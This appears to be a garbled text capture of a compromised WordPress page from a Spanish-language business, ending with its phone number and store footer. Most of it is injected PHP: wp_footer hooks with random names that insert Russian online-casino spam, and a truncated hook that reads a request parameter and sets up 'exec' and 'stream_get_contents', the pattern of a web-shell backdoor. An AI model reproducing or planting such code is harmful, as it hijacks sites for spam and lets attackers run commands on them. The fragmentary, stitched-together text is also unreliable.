
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
C